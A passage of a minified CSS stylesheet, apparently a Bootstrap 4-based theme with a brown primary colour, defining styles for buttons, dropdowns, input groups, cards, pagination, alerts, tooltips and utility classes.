0.2rem rgba(148, 123, 82, .5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#947b52;background-color:transparent}.btn-outline-primary:not([disabled]):not(.disabled):active,.btn-outline-primary:not([disabled]):not(.disabled).active,.show > .btn-outline-primary.dropdown-toggle{color:#fff;background-color:#947b52;border-color:#947b52;box-shadow:0 0 0 0.2rem rgba(148, 123, 82, .5)}.btn-outline-secondary{color:#868e96;background-color:transparent;background-image:none;border-color:#868e96}.btn-outline-secondary:hover{color:#fff;background-color:#868e96;border-color:#868e96}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 0.2rem rgba(134, 142, 150, .5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#868e96;background-color:transparent}.btn-outline-secondary:not([disabled]):not(.disabled):active,.btn-outline-secondary:not([disabled]):not(.disabled).active,.show > .btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#868e96;border-color:#868e96;box-shadow:0 0 0 0.2rem rgba(134, 142, 150, .5)}.btn-outline-success{color:#47a447;background-color:transparent;background-image:none;border-color:#47a447}.btn-outline-success:hover{color:#fff;background-color:#47a447;border-color:#47a447}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 0.2rem rgba(71, 164, 71, .5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#47a447;background-color:transparent}.btn-outline-success:not([disabled]):not(.disabled):active,.btn-outline-success:not([disabled]):not(.disabled).active,.show > .btn-outline-success.dropdown-toggle{color:#fff;background-color:#47a447;border-color:#47a447;box-shadow:0 0 0 0.2rem rgba(71, 164, 71, .5)}.btn-outline-info{color:#5bc0de;background-color:transparent;background-image:none;border-color:#5bc0de}.btn-outline-info:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 0.2rem rgba(91, 192, 222, .5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#5bc0de;background-color:transparent}.btn-outline-info:not([disabled]):not(.disabled):active,.btn-outline-info:not([disabled]):not(.disabled).active,.show > .btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de;box-shadow:0 0 0 0.2rem rgba(91, 192, 222, .5)}.btn-outline-warning{color:#ed9c28;background-color:transparent;background-image:none;border-color:#ed9c28}.btn-outline-warning:hover{color:#fff;background-color:#ed9c28;border-color:#ed9c28}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 0.2rem rgba(237, 156, 40, .5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ed9c28;background-color:transparent}.btn-outline-warning:not([disabled]):not(.disabled):active,.btn-outline-warning:not([disabled]):not(.disabled).active,.show > .btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ed9c28;border-color:#ed9c28;box-shadow:0 0 0 0.2rem rgba(237, 156, 40, .5)}.btn-outline-danger{color:#d2322d;background-color:transparent;background-image:none;border-color:#d2322d}.btn-outline-danger:hover{color:#fff;background-color:#d2322d;border-color:#d2322d}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 0.2rem rgba(210, 50, 45, .5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#d2322d;background-color:transparent}.btn-outline-danger:not([disabled]):not(.disabled):active,.btn-outline-danger:not([disabled]):not(.disabled).active,.show > .btn-outline-danger.dropdown-toggle{color:#fff;background-color:#d2322d;border-color:#d2322d;box-shadow:0 0 0 0.2rem rgba(210, 50, 45, .5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 0.2rem rgba(248, 249, 250, .5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not([disabled]):not(.disabled):active,.btn-outline-light:not([disabled]):not(.disabled).active,.show > .btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa;box-shadow:0 0 0 0.2rem rgba(248, 249, 250, .5)}.btn-outline-dark{color:#1d2127;background-color:transparent;background-image:none;border-color:#1d2127}.btn-outline-dark:hover{color:#fff;background-color:#1d2127;border-color:#1d2127}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 0.2rem rgba(29, 33, 39, .5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#1d2127;background-color:transparent}.btn-outline-dark:not([disabled]):not(.disabled):active,.btn-outline-dark:not([disabled]):not(.disabled).active,.show > .btn-outline-dark.dropdown-toggle{color:#fff;background-color:#1d2127;border-color:#1d2127;box-shadow:0 0 0 0.2rem rgba(29, 33, 39, .5)}.btn-link{font-weight:400;color:#947b52;background-color:transparent}.btn-link:hover{color:#635237;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link:focus,.btn-link.focus{border-color:transparent;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#868e96}.btn-lg,.btn-group-lg > .btn{padding:0.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0}.btn-sm,.btn-group-sm > .btn{padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block + .btn-block{margin-top:0.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;transition:opacity 0.15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}.dropup,.dropdown{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;border-left:0.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:0.5rem 0;margin:0.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0, 0, 0, .15);border-radius:0}.dropup .dropdown-menu{margin-top:0;margin-bottom:0.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0;border-right:0.3em solid transparent;border-bottom:0.3em solid;border-left:0.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{margin-top:0;margin-left:0.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-bottom:0.3em solid transparent;border-left:0.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{margin-top:0;margin-right:0.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0.3em solid;border-bottom:0.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:0.5rem 0;overflow:hidden;border-top:1px solid #e5e5e5}.dropdown-item{display:block;width:100%;padding:0.25rem 1.5rem;clear:both;font-weight:400;color:#333;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#947b52}.dropdown-item.disabled,.dropdown-item:disabled{color:#868e96;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:0.5rem 1.5rem;margin-bottom:0;font-size:0.875rem;color:#868e96;white-space:nowrap}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group > .btn:hover,.btn-group-vertical > .btn:hover{z-index:1}.btn-group > .btn:focus,.btn-group-vertical > .btn:focus,.btn-group > .btn:active,.btn-group-vertical > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn.active{z-index:1}.btn-group .btn + .btn,.btn-group-vertical .btn + .btn,.btn-group .btn + .btn-group,.btn-group-vertical .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group-vertical .btn-group + .btn,.btn-group .btn-group + .btn-group,.btn-group-vertical .btn-group + .btn-group{margin-left:-1px}.btn-toolbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.btn-toolbar .input-group{width:auto}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group > .btn:first-child{margin-left:0}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group > .btn-group{float:left}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0}.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:0.5625rem;padding-left:0.5625rem}.dropdown-toggle-split::after{margin-left:0}.btn-sm + .dropdown-toggle-split,.btn-group-sm > .btn + .dropdown-toggle-split{padding-right:0.375rem;padding-left:0.375rem}.btn-lg + .dropdown-toggle-split,.btn-group-lg > .btn + .dropdown-toggle-split{padding-right:0.75rem;padding-left:0.75rem}.btn-group-vertical{-webkit-flex-direction:column;flex-direction:column;-ms-flex-direction:column;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical > .btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0}.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-left-radius:0;border-top-right-radius:0}[data-toggle="buttons"] > .btn,[data-toggle="buttons"] > .btn-group > .btn{margin-bottom:0}[data-toggle="buttons"] > .btn input[type="radio"],[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],[data-toggle="buttons"] > .btn input[type="checkbox"],[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-ms-align-items:stretch;align-items:stretch;-ms-flex-align:stretch;width:100%}.input-group .form-control{position:relative;z-index:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group .form-control:focus,.input-group .form-control:active,.input-group .form-control:hover{z-index:2}.input-group-addon,.input-group-btn,.input-group .form-control,.input-group .custom-select,.input-group .custom-file{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child),.input-group .custom-select:not(:first-child):not(:last-child),.input-group .custom-file:not(:first-child):not(:last-child){border-radius:0}.input-group .custom-file{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center}.input-group .custom-select,.input-group .custom-file{width:100%}.input-group-addon,.input-group-btn{white-space:nowrap}.input-group-addon{padding:0.375rem 0.75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#777;text-align:center;background-color:#e9ecef;border:1px solid #ccc;border-radius:0}.input-group-addon.form-control-sm,.input-group-sm > .form-control.input-group-addon,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn.input-group-addon{padding:0.25rem 0.5rem;font-size:0.875rem;border-radius:0}.input-group-addon.form-control-lg,.input-group-lg > .form-control.input-group-addon,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn.input-group-addon{padding:0.5rem 1rem;font-size:1.25rem;border-radius:0}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:not(:last-child),.input-group .custom-select:not(:last-child),.input-group .custom-file:not(:last-child) .custom-file-control::before,.input-group-addon:not(:last-child),.input-group-btn:not(:last-child) > .btn,.input-group-btn:not(:last-child) > .btn-group > .btn,.input-group-btn:not(:last-child) > .dropdown-toggle,.input-group-btn:not(:first-child) > .btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group .form-control:not(:first-child),.input-group .custom-select:not(:first-child),.input-group .custom-file:not(:first-child) .custom-file-control,.input-group-addon:not(:first-child),.input-group-btn:not(:first-child) > .btn,.input-group-btn:not(:first-child) > .btn-group > .btn,.input-group-btn:not(:first-child) > .dropdown-toggle,.input-group-btn:not(:last-child) > .btn:not(:first-child),.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .btn{border-top-left-radius:0;border-bottom-left-radius:0}.form-control + .input-group-addon:not(:first-child),.custom-select + .input-group-addon:not(:first-child),.custom-file + .input-group-addon:not(:first-child){border-left:0}.input-group-btn{position:relative;-webkit-align-items:stretch;-ms-align-items:stretch;align-items:stretch;-ms-flex-align:stretch;font-size:0;white-space:nowrap}.input-group-btn > .btn{position:relative}.input-group-btn > .btn + .btn{margin-left:-1px}.input-group-btn > .btn:focus,.input-group-btn > .btn:active,.input-group-btn > .btn:hover{z-index:2}.input-group-btn:first-child > .btn + .btn{margin-left:0}.input-group-btn:not(:last-child) > .btn,.input-group-btn:not(:last-child) > .btn-group{margin-right:-1px}.input-group-btn:not(:first-child) > .btn,.input-group-btn:not(:first-child) > .btn-group{z-index:1;margin-left:0}.input-group-btn:not(:first-child) > .btn:first-child,.input-group-btn:not(:first-child) > .btn-group:first-child{margin-left:-1px}.input-group-btn:not(:first-child) > .btn:focus,.input-group-btn:not(:first-child) > .btn-group:focus,.input-group-btn:not(:first-child) > .btn:active,.input-group-btn:not(:first-child) > .btn-group:active,.input-group-btn:not(:first-child) > .btn:hover,.input-group-btn:not(:first-child) > .btn-group:hover{z-index:2}.nav{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:0.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#868e96}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#ddd #ddd #ddd}.nav-tabs .nav-link.disabled{color:#868e96;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#ddd #ddd #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show > .nav-link{color:#fff;background-color:#947b52}.nav-fill .nav-item{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-webkit-flex-basis:0;flex-basis:0;-ms-flex-preferred-size:0;-webkit-flex-grow:1;flex-grow:1;-ms-flex-positive:1;text-align:center}.tab-content > .tab-pane{display:none}.tab-content > .active{display:block}.card{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;flex-direction:column;-ms-flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0, 0, 0, .125);border-radius:0}.card > hr{margin-right:0;margin-left:0}.card > .list-group:first-child .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.card > .list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-body{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:0.75rem}.card-subtitle{margin-top:-0.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link + .card-link{margin-left:1.25rem}.card-header{padding:0.75rem 1.25rem;margin-bottom:0;background-color:rgba(0, 0, 0, .03);border-bottom:1px solid rgba(0, 0, 0, .125)}.card-header:first-child{border-radius:calc(0 - 1px) calc(0 - 1px) 0 0}.card-header + .list-group .list-group-item:first-child{border-top:0}.card-footer{padding:0.75rem 1.25rem;background-color:rgba(0, 0, 0, .03);border-top:1px solid rgba(0, 0, 0, .125)}.card-footer:last-child{border-radius:0 0 calc(0 - 1px) calc(0 - 1px)}.card-header-tabs{margin-right:-0.625rem;margin-bottom:-0.75rem;margin-left:-0.625rem;border-bottom:0}.card-header-pills{margin-right:-0.625rem;margin-left:-0.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(0 - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(0 - 1px);border-top-right-radius:calc(0 - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(0 - 1px);border-bottom-left-radius:calc(0 - 1px)}.card-deck{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;flex-direction:column;-ms-flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-webkit-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-flex-direction:column;flex-direction:column;-ms-flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;flex-direction:column;-ms-flex-direction:column}.card-group .card{margin-bottom:15px}@media (min-width:576px){.card-group{-webkit-flex-flow:row wrap;flex-flow:row wrap}.card-group .card{-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group .card + .card{margin-left:0;border-left:0}.card-group .card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group .card:first-child .card-img-top,.card-group .card:first-child .card-header{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom,.card-group .card:first-child .card-footer{border-bottom-right-radius:0}.card-group .card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group .card:last-child .card-img-top,.card-group .card:last-child .card-header{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom,.card-group .card:last-child .card-footer{border-bottom-left-radius:0}.card-group .card:only-child{border-radius:0}.card-group .card:only-child .card-img-top,.card-group .card:only-child .card-header{border-top-left-radius:0;border-top-right-radius:0}.card-group .card:only-child .card-img-bottom,.card-group .card:only-child .card-footer{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group .card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group .card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group .card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:0.75rem}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:0}.breadcrumb-item + .breadcrumb-item::before{display:inline-block;padding-right:0.5rem;padding-left:0.5rem;color:#868e96;content:"/"}.breadcrumb-item + .breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item + .breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#868e96}.pagination{display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:0}.page-link{position:relative;display:block;padding:0.5rem 0.75rem;margin-left:-1px;line-height:1.25;color:#947b52;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#635237;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.page-item.active .page-link{z-index:1;color:#fff;background-color:#947b52;border-color:#947b52}.page-item.disabled .page-link{color:#868e96;pointer-events:none;background-color:#fff;border-color:#ddd}.pagination-lg .page-link{padding:0.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.pagination-sm .page-link{padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.alert{position:relative;padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:0.75rem 1.25rem;color:inherit}.alert-primary{color:#4d402b;background-color:#eae5dc;border-color:#e1dacf}.alert-primary hr{border-top-color:#d7cebf}.alert-primary .alert-link{color:#2c2518}.alert-secondary{color:#464a4e;background-color:#e7e8ea;border-color:#dddfe2}.alert-secondary hr{border-top-color:#cfd3d6}.alert-secondary .alert-link{color:#2e3033}.alert-success{color:#255525;background-color:#daedda;border-color:#cbe6cb}.alert-success hr{border-top-color:#baddba}.alert-success .alert-link{color:#163216}.alert-info{color:#2f6473;background-color:#def2f8;border-color:#d1edf6}.alert-info hr{border-top-color:#bce5f1}.alert-info .alert-link{color:#20454f}.alert-warning{color:#7b5115;background-color:#fbebd4;border-color:#fae3c3}.alert-warning hr{border-top-color:#f8d8ab}.alert-warning .alert-link{color:#50340d}.alert-danger{color:#6d1a17;background-color:#f6d6d5;border-color:#f2c6c4}.alert-danger hr{border-top-color:#eeb1af}.alert-danger .alert-link{color:#43100e}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#f1f1f1}.alert-light .alert-link{color:#686868}.alert-dark{color:#0f1114;background-color:#d2d3d4;border-color:#c0c1c3}.alert-dark hr{border-top-color:#b3b4b6}.alert-dark .alert-link{color:#000}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-flex;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:0.75rem;background-color:#f5f5f5;border-radius:0}.progress-bar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;color:#fff;background-color:#947b52}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.media{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.media-body{-webkit-flex:1;-ms-flex:1;flex:1}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:none;opacity:0.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:0.75}button.close{padding:0;background:transparent;border:0;-webkit-appearance:none}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:0.9}.tooltip .arrow{position:absolute;display:block;width:5px;height:5px}.tooltip .arrow::before{position:absolute;border-color:transparent;border-style:solid}.tooltip.bs-tooltip-top,.tooltip.bs-tooltip-auto[x-placement^="top"]{padding:5px 0}.tooltip.bs-tooltip-top .arrow,.tooltip.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.tooltip.bs-tooltip-top .arrow::before,.tooltip.bs-tooltip-auto[x-placement^="top"] .arrow::before{margin-left:-3px;content:"";border-width:5px 5px 0;border-top-color:#000}.tooltip.bs-tooltip-right,.tooltip.bs-tooltip-auto[x-placement^="right"]{padding:0 5px}.tooltip.bs-tooltip-right .arrow,.tooltip.bs-tooltip-auto[x-placement^="right"] .arrow{left:0}.tooltip.bs-tooltip-right .arrow::before,.tooltip.bs-tooltip-auto[x-placement^="right"] .arrow::before{margin-top:-3px;content:"";border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.bs-tooltip-bottom,.tooltip.bs-tooltip-auto[x-placement^="bottom"]{padding:5px 0}.tooltip.bs-tooltip-bottom .arrow,.tooltip.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.tooltip.bs-tooltip-bottom .arrow::before,.tooltip.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{margin-left:-3px;content:"";border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bs-tooltip-left,.tooltip.bs-tooltip-auto[x-placement^="left"]{padding:0 5px}.tooltip.bs-tooltip-left .arrow,.tooltip.bs-tooltip-auto[x-placement^="left"] .arrow{right:0}.tooltip.bs-tooltip-left .arrow::before,.tooltip.bs-tooltip-auto[x-placement^="left"] .arrow::before{right:0;margin-top:-3px;content:"";border-width:5px 0 5px 5px;border-left-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:0}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#947b52 !important}a.bg-primary:focus,a.bg-primary:hover{background-color:#736040 !important}.bg-secondary{background-color:#868e96 !important}a.bg-secondary:focus,a.bg-secondary:hover{background-color:#6c757d !important}.bg-success{background-color:#47a447 !important}a.bg-success:focus,a.bg-success:hover{background-color:#388038 !important}.bg-info{background-color:#5bc0de !important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5 !important}.bg-warning{background-color:#ed9c28 !important}a.bg-warning:focus,a.bg-warning:hover{background-color:#d18211 !important}.bg-danger{background-color:#d2322d !important}a.bg-danger:focus,a.bg-danger:hover{background-color:#a82824 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:focus,a.bg-light:hover{background-color:#dae0e5 !important}.bg-dark{background-color:#1d2127 !important}a.bg-dark:focus,a.bg-dark:hover{background-color:#07080a !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #e9ecef !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#947b52 !important}.border-secondary{border-color:#868e96 !important}.border-success{border-color:#47a447 !important}.border-info{border-color:#5bc0de !important}.border-warning{border-color:#ed9c28 !important}.border-danger{border-color:#d2322d !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#1d2127 !important}.border-white{border-color:#fff !important}.rounded{border-radius:0 !important}.rounded-top{border-top-left-radius:0 !important;border-top-right-radius:0 !important}.rounded-right{border-top-right-radius:0 